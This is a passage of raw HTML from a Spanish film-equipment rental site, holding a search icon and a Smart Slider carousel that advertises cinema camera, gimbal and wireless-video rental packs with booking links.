						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2e7cb1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f2e7cb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2783d48" data-id="2783d48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c06fabc elementor-widget elementor-widget-shortcode" data-id="c06fabc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="40" data-y="40" data-alt="" data-title="" style="--ss-o-pos-x:40%;--ss-o-pos-y:40%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//visualrent.es/wp-content/uploads/2024/09/Cine-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="52" data-y="55" data-alt="" data-title="" style="--ss-o-pos-x:52%;--ss-o-pos-y:55%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//visualrent.es/wp-content/uploads/2024/09/Documentales-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(213,213,213,0)" style="background-color: RGBA(213,213,213,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="52" data-y="55" data-alt="" data-title="" style="--ss-o-pos-x:52%;--ss-o-pos-y:55%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//visualrent.es/wp-content/uploads/2024/09/Podcast-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(213,213,213,0)" style="background-color: RGBA(213,213,213,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="52" data-y="55" data-alt="" data-title="" style="--ss-o-pos-x:52%;--ss-o-pos-y:55%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//visualrent.es/wp-content/uploads/2024/09/tfg-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(213,213,213,0)" style="background-color: RGBA(213,213,213,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="52" data-y="55" data-alt="" data-title="" style="--ss-o-pos-x:52%;--ss-o-pos-y:55%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//visualrent.es/wp-content/uploads/2024/09/Rodajes-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(213,213,213,0)" style="background-color: RGBA(213,213,213,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="49" data-y="85" data-alt="" data-title="" style="--ss-o-pos-x:49%;--ss-o-pos-y:85%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//visualrent.es/wp-content/uploads/2024/09/Iluminacion-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(213,213,213,0)" style="background-color: RGBA(213,213,213,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Foto sportmedia.es - Todos los derechos reservados" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Foto sportmedia.es - Todos los derechos reservados</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-P1TMHxRpind5" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-97yROrWF2mqv" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-97yROrWF2mqv-inner"><div class="n2-ss-layer n2-ow n-uc-cb2k9Mc91Mou" style="z-index:0;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-260" data-responsivesize="1" data-desktopportraitwidth="1568" data-desktopportraitheight="148" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img id="n2-ss-2item1" alt="" class="skip-lazy" width="7204" height="894" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/ink.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-ps5Kcf0JViYa" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="317" data-tabletportraitleft="-208" data-mobileportraitleft="-306" data-desktopportraittop="-97" data-tabletportraittop="-118" data-mobileportraittop="-154" data-responsivesize="1" data-desktopportraitwidth="149" data-mobileportraitwidth="176" data-desktopportraitheight="106" data-mobileportraitheight="135" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img id="n2-ss-2item2" alt="" class="skip-lazy" width="409" height="485" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/movie.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-uHj7jolfhEND" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="376" data-tabletportraitleft="108" data-desktopportraittop="58" data-tabletportraittop="-43" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-cc4616727f0fb98e60267392f923f05b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">EQUIPOS</div></div><div class="n2-ss-layer n2-ow n-uc-cmVT9SlMxBw9" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="344" data-tabletportraitleft="-175" data-desktopportraittop="109" data-tabletportraittop="53" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item4" class="n2-font-6281915f86b7d52684611764bf1b14d8-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">DE CINE</div></div><div class="n2-ss-layer n2-ow n-uc-WuDxmBaWvqE1" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="376" data-tabletportraitleft="-201" data-mobileportraitleft="138" data-desktopportraittop="173" data-tabletportraittop="151" data-mobileportraittop="-20" data-responsivesize="1" data-desktopportraitwidth="262" data-tabletportraitwidth="400" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a href="https://visualrent.es/categoria-producto/pack-equipo-de-cine/"><img loading="lazy" id="n2-ss-2item5" alt="" class="skip-lazy" width="1270" height="349" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/button.png" /></a></div></div><div class="n2-ss-layer n2-ow n-uc-FW9ihXtiAZpa" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="367" data-tabletportraitleft="-219" data-desktopportraittop="173" data-tabletportraittop="152" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item6" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-c1128ec1557f4ec926842484d28bde6c-hover " style="display:block;" href="https://visualrent.es/categoria-producto/pack-equipo-de-cine/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-ieQdplp9cmgA" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-334" data-tabletportraitleft="367" data-desktopportraittop="272" data-tabletportraittop="52" data-responsivesize="1" data-desktopportraitwidth="211" data-tabletportraitwidth="351" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item7" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-ddce95b9c4bcb6aee54f184e8d2b95ae-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-camara-cine-arri-alexa-mini-pl-madrid/">ARRI ALEXA MINI |</a></div></div><div class="n2-ss-layer n2-ow n-uc-UFsCBTUlA1KA" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-175" data-tabletportraitleft="284" data-desktopportraittop="274" data-tabletportraittop="93" data-responsivesize="1" data-desktopportraitwidth="135" data-tabletportraitwidth="188" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item8" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-ddce95b9c4bcb6aee54f184e8d2b95ae-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-gimbal-dji-ronin-2/">RONIN 2 |</a></div></div><div class="n2-ss-layer n2-ow n-uc-L36mjG2KmGaw" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-30" data-tabletportraitleft="333" data-desktopportraittop="273" data-tabletportraittop="144" data-responsivesize="1" data-desktopportraitwidth="183" data-tabletportraitwidth="293" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item9" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-ddce95b9c4bcb6aee54f184e8d2b95ae-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-follow-arri-wcu04-clm4-ucm-3-madrid/">ARRI WCU 04 |</a></div></div><div class="n2-ss-layer n2-ow n-uc-Tbcst7gZMnaO" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="108" data-tabletportraitleft="286" data-desktopportraittop="274" data-tabletportraittop="204" data-responsivesize="1" data-desktopportraitwidth="172" data-tabletportraitwidth="202" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item10" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-ddce95b9c4bcb6aee54f184e8d2b95ae-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-easyrig-vario-5-madrid/"> VARIO 5 | </a></div></div><div class="n2-ss-layer n2-ow n-uc-tvu6JWoGcMc2" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="260" data-tabletportraitleft="359" data-desktopportraittop="275" data-tabletportraittop="252" data-responsivesize="1" data-desktopportraitwidth="204" data-tabletportraitwidth="368" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item11" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-ddce95b9c4bcb6aee54f184e8d2b95ae-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-teradek-bolt-6-lt-750-rx-1-receptor-madrid/">TERADEK BOLT 6</a></div></div><div class="n2-ss-layer n2-ow n-uc-oSyKQeQB2Hdr" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="140" data-desktopportraittop="0" data-mobileportraittop="-21" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item12" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-d667b2ae0819c5a8f0b53e4339165ae3-hover " style="display:block;" href="https://visualrent.es/categoria-producto/pack-equipo-de-cine/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-hOAIKMVxHupq" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-306" data-desktopportraittop="0" data-mobileportraittop="36" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item13" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-1d68058c4fe33aeab58eb8f38005c51f-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-gimbal-dji-ronin-2/">EQUIPOS</a></div></div><div class="n2-ss-layer n2-ow n-uc-0bHLQFgnk4pI" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-314" data-desktopportraittop="0" data-mobileportraittop="99" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item14" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-8237fa97903a624a1ea855602e68dc20-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-gimbal-dji-ronin-2/">DE CINE</a></div></div><div class="n2-ss-layer n2-ow n-uc-wVjBtdXsvHp7" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-428" data-desktopportraittop="0" data-mobileportraittop="236" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="345" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item15" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-a571e819663f09ae62f32becee93b30a-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-camara-cine-arri-alexa-mini-pl-madrid/">ARRI ALEXA MINI |</a></div></div><div class="n2-ss-layer n2-ow n-uc-TI5vDjnZVMm1" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-216" data-desktopportraittop="0" data-mobileportraittop="237" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item16" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-a571e819663f09ae62f32becee93b30a-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-gimbal-dji-ronin-2/">RONIN 2 |</a></div></div><div class="n2-ss-layer n2-ow n-uc-99uus62WflK1" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-34" data-desktopportraittop="0" data-mobileportraittop="240" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item17" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-a571e819663f09ae62f32becee93b30a-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-follow-arri-wcu04-clm4-ucm-3-madrid/">ARRI WCU 04 |</a></div></div><div class="n2-ss-layer n2-ow n-uc-fande88vVpBn" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="152" data-desktopportraittop="0" data-mobileportraittop="244" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item18" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-a571e819663f09ae62f32becee93b30a-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-easyrig-vario-5-madrid/"> VARIO 5 | </a></div></div><div class="n2-ss-layer n2-ow n-uc-XYBMl78uYgpR" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="355" data-desktopportraittop="0" data-mobileportraittop="245" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item19" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-a571e819663f09ae62f32becee93b30a-hover " style="display:block;" href="https://visualrent.es/producto/alquiler-teradek-bolt-6-lt-750-rx-1-receptor-madrid/">TERADEK BOLT 6</a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" data-title="Foto sportmedia.es - Todos los derechos reservados" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Foto sportmedia.es - Todos los derechos reservados</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-mwUmGWNwlHKf" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-jw5YPVq69k0R" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-jw5YPVq69k0R-inner"><div class="n2-ss-layer n2-ow n-uc-wLhifjTdygMJ" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-260" data-responsivesize="1" data-desktopportraitwidth="1568" data-desktopportraitheight="148" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" id="n2-ss-2item20" alt="" class="skip-lazy" loading="lazy" width="7204" height="894" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/ink.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-NCRVc5wSpb4I" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="33" data-tabletportraitleft="-4" data-desktopportraittop="6" data-tabletportraittop="-74" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item21" class="n2-font-df7d5a0a1a58c7be299bc3f63ace45b9-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">DOCUMENTALES<br>Y LARGOMETRAJES</div></div><div class="n2-ss-layer n2-ow n-uc-TjaOSqujGskT" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="17" data-tabletportraitleft="15" data-mobileportraitleft="-6" data-desktopportraittop="193" data-tabletportraittop="207" data-mobileportraittop="212" data-responsivesize="1" data-desktopportraitwidth="262" data-tabletportraitwidth="400" data-mobileportraitwidth="379" data-desktopportraitheight="auto" data-mobileportraitheight="101" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a href="https://visualrent.es/categoria-producto/largometrajes-low-cost/"><img loading="lazy" id="n2-ss-2item22" alt="" class="skip-lazy" loading="lazy" width="1270" height="349" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/button.png" /></a></div></div><div class="n2-ss-layer n2-ow n-uc-W9xGZCEDFPXY" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="17" data-tabletportraitleft="14" data-desktopportraittop="193" data-tabletportraittop="205" data-responsivesize="1" data-desktopportraitwidth="1160" data-tabletportraitwidth="483" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item23" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-c1128ec1557f4ec926842484d28bde6c-hover " style="display:block;" href="https://visualrent.es/categoria-producto/largometrajes-low-cost/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-zKdYdYqinU3f" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="33" data-desktopportraittop="115" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item24" class="n2-font-b02c6fe37d756c7a0cae57f5cd4d2108-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">LOWCOST</div></div><div class="n2-ss-layer n2-ow n-uc-7o3hZQ3hpbZz" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="2" data-desktopportraittop="0" data-mobileportraittop="-60" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="746" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item25" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-aadc7cf8cbf7b5572c9f2324406ce166-hover " style="display:block;" href="https://visualrent.es/categoria-producto/largometrajes-low-cost/">DOCUMENTALES<br>Y LARGOMETRAJES</a></div></div><div class="n2-ss-layer n2-ow n-uc-MhQjWfBj3QA0" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-6" data-desktopportraittop="0" data-mobileportraittop="81" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item26" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-f4f6172d36d0e8c0838bc2679e14de01-hover " style="display:block;" href="https://visualrent.es/categoria-producto/largometrajes-low-cost/">LOWCOST</a></div></div><div class="n2-ss-layer n2-ow n-uc-TPWFXx2DDFr4" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-19" data-desktopportraittop="0" data-mobileportraittop="207" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="319" data-desktopportraitheight="auto" data-mobileportraitheight="71" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item27" class="  n2-ss-item-content 